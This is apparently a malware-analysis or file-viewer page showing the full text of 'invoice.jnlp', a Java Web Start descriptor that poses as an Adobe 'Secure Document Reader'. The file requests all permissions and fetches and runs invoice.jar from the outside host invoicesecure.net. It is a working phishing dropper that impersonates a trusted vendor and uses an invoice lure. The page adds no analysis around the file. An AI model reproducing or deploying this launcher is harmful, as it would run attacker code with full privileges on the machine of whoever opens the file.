 Files
invoice.jnlp
invoice.jnlp
Quick file search (no file extension)
Exact
-
+
Search
Search from All_Classes
Strings
invoice.jnlp
1 <?xml version="1.0" encoding="utf-8"?>
2 <jnlp spec="1.0+" codebase="http://invoicesecure.net/documents" href="invoice.jnlp">
3 <information>
4 <title>Secure Document Reader</title>
5 <vendor>Adobe</vendor>
6 <homepage href="wwww.adobe.com"/>
7 <description>Adobe Secure Document Reader v.2.014</description>
8 </information>
9 <security>
10 <all-permissions/>
11 </security>
12 <resources>
13 <j2se version="1.6+" />
14 <jar href="invoice.jar" />
15 </resources>
16 <application-desc main-class="Secure_Document_Reader">
17 </application-desc>
18 </jnlp>
19
20